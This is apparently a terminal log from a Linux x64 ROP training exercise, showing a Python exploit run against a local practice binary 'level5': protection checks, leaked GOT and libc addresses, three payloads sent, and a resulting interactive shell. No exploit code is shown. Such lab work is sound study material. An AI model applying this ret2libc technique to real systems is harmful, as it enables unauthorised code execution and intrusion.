 yun@ubuntu:~/ROP_linux_x64$ python exp7.py
[*] '/home/yun/ROP_linux_x64/level5'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Starting local process './level5': Done
got_write: 0x601018
got_read: 0x601020
off_system_addr: 0xb1680
#############sending payload1#############
write_addr: 0x7fe1b1ddaa00
system_addr: 0x7fe1b1d29380
#############sending payload2#############
#############sending payload3#############
[*] Switching to interactive mode
$ ls
core          exp7_old.py  level4_test.c  payload1
exp5.py          exp8.py      level5          peda-session-level3.txt
exp6.py          level3       level5.c       peda-session-level5.txt
exp6_call_rax.py  level3.c     level5_test    tmp